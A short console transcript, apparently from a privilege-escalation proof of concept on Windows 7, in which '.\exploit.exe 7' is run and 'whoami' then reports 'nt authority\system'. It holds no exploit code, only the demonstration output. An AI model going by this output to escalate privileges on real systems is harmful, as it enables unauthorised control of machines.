 C:\Users\Win7\Desktop>.\exploit.exe 7
.\exploit.exe 7
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Win7\Desktop>whoami
whoami
nt authority\system
C:\Users\Win7\Desktop>